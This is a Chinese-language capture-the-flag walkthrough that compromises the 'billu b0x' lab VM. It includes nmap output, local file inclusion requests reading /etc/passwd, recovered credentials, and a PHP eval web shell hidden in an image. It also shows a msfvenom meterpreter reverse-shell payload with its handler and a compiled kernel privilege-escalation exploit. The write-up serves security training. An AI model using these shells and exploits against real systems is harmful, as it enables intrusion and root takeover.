1.主机发现
ping扫描
Nmap -sP 192.168.43.0/24
端口扫描
Nmap 192.168.43.217 -A -p- -oN nmap.AC:\Users\ASUS>Nmap 192.168.43.217 -A -p- -oN nmap.A
Starting Nmap 7.70 ( https://nmap.org ) at 2020-10-09 14:29 ?D1ú±ê×?ê±??
Nmap scan report for indishell (192.168.43.217)
Host is up (0.00017s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 fa:cf:a2:52:c4:fa:f5:75:a7:e2:bd:60:83:3e:7b:de (DSA)
| 2048 88:31:0c:78:98:80:ef:33:fa:26:22:ed:d0:9b:ba:f8 (RSA)
|_ 256 0e:5e:33:03:50:c9:1e:b3:e7:51:39:a4:4a:10:64:ca (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: --==[[IndiShell Lab]]==--
MAC Address: 00:0C:29:6E:74:0A (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.17 ms indishell (192.168.43.217)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 114.88 seconds开放有http:80 ssh:22
2.信息收集
目录扫描

访问test.php文件,发现有提示信息。

'file' parameter is empty. Please provide file path in 'file' parameter add.php目录文件存在文件上传功能

更换字典扫描
这个big.txt是kali里dirb自带的字典

发现phpmy路径

3.漏洞挖掘
启动BP给file参数尝试文件包含
利用HackBar构造post请求参数data信息
http://192.168.43.217/test.php
file=/etc/passwd
存在文件包含

POST /test.php HTTP/1.1
Host: 192.168.43.217
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: http://192.168.43.217
Connection: close
Referer: http://192.168.43.217/test.php
Cookie: PHPSESSID=3ibsqp808c7te0vkm8hl57s7q7
Upgrade-Insecure-Requests: 1
file=%2Fetc%2Fpasswd查看c.php文件发现数据库密码
张密
billu
b0x_billu
登录phpmyadmin


这里出了点问题
重启以下靶机就好了我就没太在意。

这里发现web登陆密码
biLLu
hEx_it
登陆index.php后发现图片上传点。

对/panel.php上传点进行代码审计
<?php
session_start();
include('c.php');
include('head2.php');
if(@$_SESSION['logged']!=true )
{
header('Location: index.php', true, 302);
exit();
}
echo "Welcome to billu b0x ";
echo '<form method=post style="margin: 10px 0px 10px 95%;"><input type=submit name=lg value=Logout></form>';
if(isset($_POST['lg']))
{
unset($_SESSION['logged']);
unset($_SESSION['admin']);
header('Location: index.php', true, 302);
}
echo '<hr><br>';
echo '<form method=post>
<select name=load>
<option value="show">Show Users</option>
<option value="add">Add User</option>
</select>
 <input type=submit name=continue value="continue"></form><br><br>';
if(isset($_POST['continue']))
{
$dir=getcwd();
$choice=str_replace('./','',$_POST['load']);
if($choice==='add')
{
include($dir.'/'.$choice.'.php');
die();
}
if($choice==='show')
{
include($dir.'/'.$choice.'.php');
die();
}
else
{
include($dir.'/'.$_POST['load']);
}
}
if(isset($_POST['upload']))
{
$name=mysqli_real_escape_string($conn,$_POST['name']);
$address=mysqli_real_escape_string($conn,$_POST['address']);
$id=mysqli_real_escape_string($conn,$_POST['id']);
if(!empty($_FILES['image']['name']))
{
$iname=mysqli_real_escape_string($conn,$_FILES['image']['name']);
$r=pathinfo($_FILES['image']['name'],PATHINFO_EXTENSION);
$image=array('jpeg','jpg','gif','png');
if(in_array($r,$image))
{
$finfo = @new finfo(FILEINFO_MIME);
$filetype = @$finfo->file($_FILES['image']['tmp_name']);
if(preg_match('/image\/jpeg/',$filetype ) || preg_match('/image\/png/',$filetype ) || preg_match('/image\/gif/',$filetype ))
{
if (move_uploaded_file($_FILES['image']['tmp_name'], 'uploaded_images/'.$_FILES['image']['name']))
{
echo "Uploaded successfully ";
$update='insert into users(name,address,image,id) values(\''.$name.'\',\''.$address.'\',\''.$iname.'\', \''.$id.'\')';
mysqli_query($conn, $update);
}
}
else
{
echo "<br>i told you dear, only png,jpg and gif file are allowed";
}
}
else
{
echo "<br>only png,jpg and gif file are allowed";
}
}
}
?>发现文件包含漏洞
if(isset($_POST['continue']))
{
$dir=getcwd();
$choice=str_replace('./','',$_POST['load']);
if($choice==='add')
{
include($dir.'/'.$choice.'.php');
die();
}
if($choice==='show')
{
include($dir.'/'.$choice.'.php');
die();
}
else
{
include($dir.'/'.$_POST['load']);
}
}
include本地文件包含
制作图片木马上传
图面木马写shell
<?php if(md5($_GET["pass"])=="e10adc3949ba59abbe56e057f20f883e") {@eval($_POST[cmd]);} ?>


利用test.php文件的文件包含进行菜刀连接
这到了里有了两个思路了
【思路一】蚁剑连接获得shell后在提权。
【思路二】直接利用刚刚test.php的任意文件包含查看phpmyadmin配置文件/phpmy/config.inc.php读取root账密
我觉得【思路二】一步到位,但还是都做了。
4.思路【一】
蚁剑连接
根据panel.php的代码审计结果看出存在文件包含,直接给continue,和load传参进行包含2.jpg图片木马,使用蚁剑连接。



提权

Linux indishell 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686 i686 i386 GNU/Linuxsearchsploit 3.13.0 var
var
用蚁剑拷贝到目录中

编译执行脚本
gcc 37292.c -o cx
./cxkali的终端应该不能这样提权
我们反弹shell进行提权
MSF生成PHPshellcode
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.43.193 lport=4444 x> php.php
蚁剑上传php.php

设置msf监听
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.43.193
lhost => 192.168.43.193
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run
web访问以下该文件


交互式shell
shell
python -c "import pty;pty.spawn('/bin/bash')"
之后执行我们之前的提权脚本37292.c
cd /var/tmp
gcc 37292.c -o cxcx
./cxcx
whoami提权成功

5.思路【2】
直接读取phpmyadmin配置文件/phpmy/config.inc.php

直接ssh登陆
ssh [email protected]
whoami
